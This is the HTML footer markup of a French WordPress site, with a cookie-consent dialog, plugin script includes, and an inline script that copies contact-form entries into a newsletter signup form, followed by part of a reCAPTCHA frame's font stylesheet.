<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span><div class="cli-bar-container cli-style-v2"><div class="cli-bar-message">Nous utilisons des cookies sur notre site Web pour vous offrir l'expérience la plus pertinente en mémorisant vos préférences et vos visites répétées. En cliquant sur "Accepter tout", vous consentez à l'utilisation de TOUS les cookies. Cependant, vous pouvez visiter "Paramètres des cookies" pour fournir un consentement contrôlé.</div><div class="cli-bar-btn_container"><a role='button' class="medium cli-plugin-button cli-plugin-main-button cli_settings_button" style="margin:0px 5px 0px 0px">Paramètres</a><a id="wt-cli-accept-all-btn" role='button' data-cli_action="accept_all" class="wt-cli-element medium cli-plugin-button wt-cli-accept-all-btn cookie_action_close_header cli_action_button">Accepter tout</a></div></div></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Manage consent</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Fermer</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may affect your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Voir plus" role="button" data-readmore-text="Voir plus" data-readless-text="Voir moins"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Toujours activé</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. These cookies ensure basic functionalities and security features of the website, anonymously.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-advertisement</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Set by the GDPR Cookie Consent plugin, this cookie is used to record the user consent for the cookies in the "Advertisement" category .</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analytics</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Analytics".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-functional</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by GDPR cookie consent to record the user consent for the cookies in the category "Functional".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necessary</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookies is used to store the user consent for the cookies in the category "Necessary".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-others</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Other.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-performance</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">This cookie is set by GDPR Cookie Consent plugin. The cookie is used to store the user consent for the cookies in the category "Performance".</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">Records the default button state of the corresponding category &amp; the status of CCPA. It works only in coordination with the primary cookie.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">PHPSESSID</td><td class="cookielawinfo-column-3">session</td><td class="cookielawinfo-column-4">This cookie is native to PHP applications. The cookie is used to store and identify a users' unique session ID for the purpose of managing user session on the website. The cookie is a session cookies and is deleted when all the browser windows are closed.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-3">11 months</td><td class="cookielawinfo-column-4">The cookie is set by the GDPR Cookie Consent plugin and is used to store whether or not user has consented to the use of cookies. It does not store any personal data.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="functional" data-toggle="cli-toggle-tab">
								Functional							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-functional" class="cli-user-preference-checkbox"  data-id="checkbox-functional" />
									<label for="wt-cli-checkbox-functional" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Functional</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="functional">
								<div class="wt-cli-cookie-description">
									Functional cookies help to perform certain functionalities like sharing the content of the website on social media platforms, collect feedbacks, and other third-party features.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">pll_language</td><td class="cookielawinfo-column-3">1 year</td><td class="cookielawinfo-column-4">The pll _language cookie is used by Polylang to remember the language selected by the user when returning to the website, and also to get the language information when not available in another way.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="performance" data-toggle="cli-toggle-tab">
								Performance							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-performance" class="cli-user-preference-checkbox"  data-id="checkbox-performance" />
									<label for="wt-cli-checkbox-performance" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Performance</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="performance">
								<div class="wt-cli-cookie-description">
									Performance cookies are used to understand and analyze the key performance indexes of the website which helps in delivering a better user experience for the visitors.
								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="analytics" data-toggle="cli-toggle-tab">
								Analytics							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-analytics" class="cli-user-preference-checkbox"  data-id="checkbox-analytics" />
									<label for="wt-cli-checkbox-analytics" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Analytics</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="analytics">
								<div class="wt-cli-cookie-description">
									Analytical cookies are used to understand how visitors interact with the website. These cookies help provide information on metrics the number of visitors, bounce rate, traffic source, etc.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_ga</td><td class="cookielawinfo-column-3">2 years</td><td class="cookielawinfo-column-4">The _ga cookie, installed by Google Analytics, calculates visitor, session and campaign data and also keeps track of site usage for the site's analytics report. The cookie stores information anonymously and assigns a randomly generated number to recognize unique visitors.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gat_gtag_UA_205580120_1</td><td class="cookielawinfo-column-3">1 minute</td><td class="cookielawinfo-column-4">Set by Google to distinguish users.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gcl_au</td><td class="cookielawinfo-column-3">3 months</td><td class="cookielawinfo-column-4">Provided by Google Tag Manager to experiment advertisement efficiency of websites using their services.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_gid</td><td class="cookielawinfo-column-3">1 day</td><td class="cookielawinfo-column-4">Installed by Google Analytics, _gid cookie stores information on how visitors use a website, while also creating an analytics report of the website's performance. Some of the data that are collected include the number of visitors, their source, and the pages they visit anonymously.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="advertisement" data-toggle="cli-toggle-tab">
								Advertisement							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-advertisement" class="cli-user-preference-checkbox"  data-id="checkbox-advertisement" />
									<label for="wt-cli-checkbox-advertisement" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Advertisement</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="advertisement">
								<div class="wt-cli-cookie-description">
									Advertisement cookies are used to provide visitors with relevant ads and marketing campaigns. These cookies track visitors across websites and collect information to provide customized ads.
<table class="cookielawinfo-row-cat-table cookielawinfo-winter"><thead><tr><th class="cookielawinfo-column-1">Cookie</th><th class="cookielawinfo-column-3">Durée</th><th class="cookielawinfo-column-4">Description</th></tr></thead><tbody><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">test_cookie</td><td class="cookielawinfo-column-3">15 minutes</td><td class="cookielawinfo-column-4">The test_cookie is set by doubleclick.net and is used to determine if the user's browser supports cookies.</td></tr></tbody></table>								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="others" data-toggle="cli-toggle-tab">
								Others							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-others" class="cli-user-preference-checkbox"  data-id="checkbox-others" />
									<label for="wt-cli-checkbox-others" class="cli-slider" data-cli-enable="Activé" data-cli-disable="Désactivé"><span class="wt-cli-sr-only">Others</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="others">
								<div class="wt-cli-cookie-description">
									Other uncategorized cookies are those that are being analyzed and have not been classified into a category as yet.
								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">Enregistrer &amp; appliquer</a>
													</div>
												<div class="wt-cli-ckyes-footer-section">
							<div class="wt-cli-ckyes-brand-logo">Propulsé par <a href="https://www.cookieyes.com/"><img src="https://georgeshenri.be/wp-content/plugins/cookie-law-info/legacy/public/images/logo-cookieyes.svg" alt="CookieYes Logo"></a></div>
						</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/georgeshenri.be\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Fermer","currentText":"Aujourd\u2019hui","monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"dateFormat":"dd/mm/yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.5.1/jquery.min.js?ver=1.0.0" id="dcm_jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.0.4/popper.js?ver=1.0.0" id="dcm_bootstrap_popper_js-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/bootstrap.min.js?ver=1.0.0" id="dcm_bootstrap_js-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/slick.js?ver=1.0.0" id="dcm_slick-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/lightgallery/1.6.11/js/lightgallery-all.min.js?ver=1.0.0" id="dcm_lightgallery_js-js"></script>
<script type="text/javascript" src="https://unpkg.com/aos@2.3.1/dist/aos.js?ver=1.0.0" id="dcm_aos-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/themes/geo/js/main.js?ver=1.0.0" id="dcm_js-js"></script>
<script type="text/javascript" id="wpcf7cf-scripts-js-extra">
/* <![CDATA[ */
var wpcf7cf_global_settings = {"ajaxurl":"https://georgeshenri.be/wp-admin/admin-ajax.php"};
//# sourceURL=wpcf7cf-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/cf7-conditional-fields/js/scripts.js?ver=2.6" id="wpcf7cf-scripts-js"></script>
<script type="text/javascript" src="https://georgeshenri.be/wp-content/plugins/wpcf7-recaptcha/assets/js/wpcf7-recaptcha-controls.js?ver=1.2" id="wpcf7-recaptcha-controls-js"></script>
<script type="text/javascript" id="google-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7iqfix = {"recaptcha_empty":"Please verify that you are not a robot.","response_err":"wpcf7-recaptcha: Could not verify reCaptcha response."};
//# sourceURL=google-recaptcha-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?hl=fr_FR&amp;onload=recaptchaCallback&amp;render=explicit&amp;ver=2.0" id="google-recaptcha-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://georgeshenri.be/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://georgeshenri.be/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


    <script type="text/javascript">

        $('.LeftPanelContact').css("display","none");    
 
	
	$('.fermer').click(function(){
		if($('.LeftPanelContact').css('display') == 'none'){
			$('.LeftPanelContact').fadeToggle(400);
			$('.LeftPanel').addClass('show');
		}
		else{
			$('.LeftPanelContact').fadeToggle(400);    
			$('.LeftPanel').removeClass('show');	
		}   
	});
	   
 

	document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '6' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NAME-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );

$("input.wpcf7-form-control").attr("autocomplete", "negative");

	document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '7' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NOM-area').value = inputs[i].value;
                }
				else if ( 'prenom' == inputs[i].name ) {
                    document.getElementById('sib-PRENOM-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );

document.addEventListener( 'wpcf7submit', function( event ) {
        if ( '8' == event.detail.contactFormId ) {
            var inputs = event.detail.inputs;
            for ( var i = 0; i < inputs.length; i++ ) {
                if ( 'telephone' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONE-area').value = inputs[i].value;
                }
                else if ( 'email' == inputs[i].name ) {
                    document.getElementById('sib-email-area').value = inputs[i].value;
                }
                else if ( 'nom' == inputs[i].name ) {
                    document.getElementById('sib-NOM-area').value = inputs[i].value;
                }
				else if ( 'prenom' == inputs[i].name ) {
                    document.getElementById('sib-PRENOM-area').value = inputs[i].value;
                }
				else if ( 'adresse' == inputs[i].name ) {
                    document.getElementById('sib-ADRESSE-area').value = inputs[i].value;
                }
				else if ( 'cp' == inputs[i].name ) {
                    document.getElementById('sib-CODEPOSTAL-area').value = inputs[i].value;
                }
				else if ( 'commune' == inputs[i].name ) {
                    document.getElementById('sib-VILLE-area').value = inputs[i].value;
				}
				else if ( 'telefixe' == inputs[i].name ) {
                    document.getElementById('sib-TELEPHONEfixe-area').value = inputs[i].value;
                }
            }
    
            document.getElementById('sib-default-btn').click();
        }
    }, false );


</script>


 
 

   
<script>
   
$(document).ready(function() {
    $("#lightgallery").lightGallery({
        selector : 'a',
        thumbnail:true,
        pager: true,
        animateThumb: false,
        showThumbByeDefault: false,
    }); 
});   
</script>

 

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeByfopAAAAALmj9mIcgvkFN5ymPJnNLIvLKjP4&co=aHR0cHM6Ly9nZW9yZ2VzaGVucmkuYmU6NDQz&hl=fr&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=qmobl85k0xb6
body_size: 49209
content:
<!DOCTYPE HTML><html dir="ltr" lang="fr"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
